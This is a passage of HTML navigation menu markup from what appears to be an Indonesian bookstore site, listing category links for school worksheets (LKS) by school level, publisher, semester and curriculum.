			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7381"><a href="https://www.bestchoicebookstore.com/category/lks-sd-sekar-penerbit-putra-nugraha-group-semester-2/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7379"><a href="https://www.bestchoicebookstore.com/category/lks-sd-mahir-penerbit-putra-nugraha-group-semester-2/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/medali-penerbit-indonesia-jaya/">LKS SD Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://www.bestchoicebookstore.com/category/fokus-penerbit-sindunata/">LKS SD Fokus Penerbit Sindunata Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://www.bestchoicebookstore.com/category/lks-sd-fitur-penerbit-cv-kesowo-semester-2/">LKS SD Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12941"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3035"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/">LKS SD Tematik Gabungan Semester 2</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12639"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/lks-tema-gabungan-merek-fitur-semester-2/">LKS Tema Gabungan Merek Fitur Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://www.bestchoicebookstore.com/category/putra-nugraha-group-tema-gabungan/">LKS SD Putra Nugraha Group (Tema Gabungan) Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036"><a href="https://www.bestchoicebookstore.com/category/lks-merk-new-generation-penerbit-media-karya-putra/">LKS SD New Generation Penerbit Media Karya Putra Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8535"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Penerbit Media Karya Putra Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7787"><a href="https://www.bestchoicebookstore.com/category/lks-tema-gabungan-merek-pintas-semester-2/">LKS Tema Gabungan Merek Pintas Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://www.bestchoicebookstore.com/category/modul-tematik-gabungan-penerbit-setiaji/">LKS SD Modul Tematik Gabungan Penerbit Setiaji Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2129"><a href="https://www.bestchoicebookstore.com/category/tema-gabungan-penerbit-duta-karya-mandiri/">LKS SD Tema Gabungan Penerbit Duta Karya Mandiri Semester 2</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7655"><a href="https://www.bestchoicebookstore.com/category/lks-sd-k13-per-mapel-semester-2/">LKS SD K13 Per Mapel Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-pintas-semester-2/">LKS SD Merek Pintas Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://www.bestchoicebookstore.com/category/eksis/">LKS SD Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7380"><a href="https://www.bestchoicebookstore.com/category/lks-sd-efektif-semester-2/">LKS SD Efektif Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://www.bestchoicebookstore.com/category/forum/">LKS SD Forum Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8534"><a href="https://www.bestchoicebookstore.com/category/lks-sd-penerbit-maulana-semester-2/">LKS SD Penerbit Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/gemilang-penerbit-cipta-pustaka/">LKS SD Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://www.bestchoicebookstore.com/category/aku-pasti-bisa-penerbit-putra-angkasa/">LKS SD Aku Pasti Bisa Panerbit Putra Angkasa Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://www.bestchoicebookstore.com/category/praktis/">LKS SD Praktis Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/prima-penerbit-prima-putra-pratama/">LKS SD Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/star-penerbit-putra-kertonatan/">LKS SD Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-tangkas-semester-2/">LKS SD Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3037"><a href="https://www.bestchoicebookstore.com/category/mi-agama-semester-2/">MI Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7391"><a href="https://www.bestchoicebookstore.com/category/mi-agama/">LKS MI Ulu Baqiiatin Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7388"><a href="https://www.bestchoicebookstore.com/category/lks-mi-khasanah-penerbit-azza-wipra-utama-semester-2/">LKS MI Khasanah Penerbit Azza Wipra Utama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7389"><a href="https://www.bestchoicebookstore.com/category/lks-mi-permata-hati-semester-2/">LKS MI Permata Hati Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7387"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-wmg-semester-2/">LKS MI Husna Penerbit WMG Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-cv-arifandani-semester-2/">LKS MI Husna Penerbit CV Arifandani Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fokus-penerbit-sindunata-semester-2/">LKS MI Fokus Penerbit Sindunata Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fitur-penerbit-cv-kesowo-semester-2/">LKS MI Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7390"><a href="https://www.bestchoicebookstore.com/category/lks-mi-putra-nugraha-group-semester-2/">LKS MI Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476"><a href="https://www.bestchoicebookstore.com/category/lks-mi-grafika-27-semester-2/">LKS MI Grafika 27 Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8536"><a href="https://www.bestchoicebookstore.com/category/lks-mi-cv-avar-mandiri-semester-2/">LKS MI CV Avar Mandiri Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://www.bestchoicebookstore.com/category/mi-gabungan/">LKS MI Gabungan Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/">SMP Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974"><a href="https://www.bestchoicebookstore.com/category/lks-smp-media-karya-putra/">LKS SMP New Star Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www.bestchoicebookstore.com/category/permata/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1797"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/medali-smp-penerbit-indonesia-jaya/">LKS SMP Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7394"><a href="https://www.bestchoicebookstore.com/category/lks-smp-putra-nugraha-group-semester-2/">LKS SMP Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12943"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://www.bestchoicebookstore.com/category/maulana/">LKS SMP Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www.bestchoicebookstore.com/category/omega/">LKS SMP Omega Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/target-penerbit-surya-badra/">LKS SMP Target Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7393"><a href="https://www.bestchoicebookstore.com/category/lks-smp-fitur-penerbit-cv-kesowo-semester-2/">LKS SMP Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1795"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/star-smp-penerbit-putra-kertonatan/">LKS STAR SMP Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2962"><a href="https://www.bestchoicebookstore.com/category/active-penerbit-cv-salma-media/">LKS SMP Active Penerbit CV Salma Media Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1796"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/gemilang-smp-penerbit-cipta-pustaka/">LKS Gemilang SMP Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/prima-smp-penerbit-prima-putra-pratama/">LKS Prima SMP Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://www.bestchoicebookstore.com/category/lks-smp-merek-tangkas-semester-2/">LKS SMP Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://www.bestchoicebookstore.com/category/mts-agama/">MTs Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.bestchoicebookstore.com/category/lks-mts-media-karya-putra/">LKS MTs Tasbih Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://www.bestchoicebookstore.com/category/lks-mts-iqro-penerbit-maulana-semester-2/">LKS MTs Iqro Penerbit Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7397"><a href="https://www.bestchoicebookstore.com/category/lks-mts-medali-penerbit-indonesia-jaya-semester-2/">LKS MTs Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="https://www.bestchoicebookstore.com/category/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-2/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7399"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-putra-nugraha-group-semester-2/">LKS MTs Merek Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7395"><a href="https://www.bestchoicebookstore.com/category/lks-mts-husna-penerbit-mwg-semester-2/">LKS MTs Husna Penerbit MWG Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-hikmah-semester-2/">LKS MTs Merek Hikmah Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-al-ikhlas-semester-2/">LKS MTs Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/">SMA Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/new-star-sma-penerbit-media-karya-putra/">LKS SMA New Star Penerbit Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964"><a href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/">LKS SMA Permata CV Cahaya Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/medali-sma-penerbit-indonesia-jaya/">LKS SMA Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7405"><a href="https://www.bestchoicebookstore.com/category/lks-sma-penerbit-putra-nugraha-group-semester-2/">LKS SMA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2963"><a href="https://www.bestchoicebookstore.com/category/prioritas-penerbit-surya-badra/">LKS SMA Prioritas Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/star-sma-penerbit-putra-kertonatan/">LKS SMA Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7404"><a href="https://www.bestchoicebookstore.com/category/lks-sma-fitur-penerbit-cv-kesowo-semester-2/">LKS SMA Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12942"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/gemilang-sma-penerbit-cipta-pustaka/">LKS SMA Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/prima-sma-penerbit-prima-putra-pratama/">LKS SMA Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7403"><a href="https://www.bestchoicebookstore.com/category/lks-sma-eksis-penerbit-citra-pustaka-semester-2/">LKS SMA Eksis Penerbit Citra Pustaka Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2046"><a href="https://www.bestchoicebookstore.com/category/ma-agama/">MA Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970"><a href="https://www.bestchoicebookstore.com/category/lks-ma-media-karya-putra/">LKS MA Tasbih Penerbit Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7407"><a href="https://www.bestchoicebookstore.com/category/lks-ma-penerbit-putra-nugraha-group-semester-2/">LKS MA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://www.bestchoicebookstore.com/category/lks-ma-eksis-penerbit-citra-pustaka-semester-2/">LKS MA Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8297"><a href="https://www.bestchoicebookstore.com/category/lks-ma-merek-al-ikhlas-semester-2/">LKS MA Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7366"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/">SMK Wajib Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13323"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-penerbit-putra-nugraha-group-semester-2/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12420"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-2-smk-wajib-semester-2/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12403"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-mentari-semester-2/">LKS SMK Wajib Mentari Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/">SMK Produktif Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-mastermedia-semester-2/">LKS SMK Produktif Mastermedia Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/lks-smk-produktif-mentari-semester-2/">LKS SMK Produktif Mentari Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-mi-mts-ma/">LKS Aswaja MI/MTs/MA Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8046"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-2/">LKS BTQ Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3769"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma/">LKS Agama Kristen dan Katolik SD, SMP, SMA Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-sd-smp-sma/">LKS Bahasa Sunda SD, SMP, SMA Semester 2</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16"><a href="https://www.bestchoicebookstore.com/category/produk/">Produk Utama</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-16465"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional/">LKS Kurikulum Nasional</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16466"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sd-mi/">LKS Kurikulum Nasional SD/MI</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16468"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-smp-mts/">LKS Kurikulum Nasional SMP/MTs</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16467"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-nasional-sma-ma-smk/">LKS Kurikulum Nasional SMA/MA/SMK</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8649"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17773"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-ganjil/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Ganjil</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11830"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20263"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-kharisma/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit Kharisma</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20264"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-ganjil-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Ganjil Penerbit CV Penerbit Merah Putih Perkasa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11725"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-putra-nugraha-group/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10817"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10819"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-cerdas-penerbit-warna-mukti-grafika/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10818"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-permata-penerbit-surya-badra/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Permata Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11829"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-cv-cahaya-pustaka/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit CV Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18111"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-semester-ganjil-penerbit-gema-nusa/">LKS Kurikulum Merdeka Semester Ganjil Penerbit Gema Nusa</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10816"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fokus Penerbit CV Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10815"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Fitur Penerbit CV Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14948"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12017"><a href="https://www.bestchoicebookstore.com/category/lks-k21-kurikulum-merdeka-sekolah-penggerak-semester-ganjil/lks-kurikulum-merdeka-k21-semester-ganjil-merek-master/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Master</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15069"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-tangkas/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15383"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-eksis/">Lks Kurikulum Merdeka/K21 Semester Ganjil Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15436"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-grafika-27/">LKS Kurikulum Merdeka/K21 Semester Ganjil Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15531"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15742"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-karakter-mandiri/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14707"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-merek-jamrut/">LKS Kurikulum Merdeka/K21 Semester Ganjil Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14708"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-semester-ganjil-penerbit-bpk-gunung-mulia/">LKS Kurikulum Merdeka/K21 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8650"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/">LKS K21/Kurikulum Merdeka/Sekolah Penggerak Semester Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17774"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-k21-sd-mapel-gabungan-semester-genap/">LKS Kurikulum Merdeka/K21 SD Mapel Gabungan Semester Genap</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12652"><a href="https://www.bestchoicebookstore.com/category/lks-sekolah-penggerak-semester-genap/lks-kurikulum-merdeka-k21-semester-genap-penerbit-media-karya-putra/">LKS Kurikulum Merdeka/K21 Semester Genap Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19806"><a href="https://www.bestchoicebookstore.com/category/lks-kurikulum-merdeka-kurmer-semester-genap-penerbit-cv-penerbit-merah-putih-perkasa/">LKS Kurikulum Merdeka (Kurmer) Semester Genap Penerbit CV Penerbit Merah Putih Perkasa</a></li>
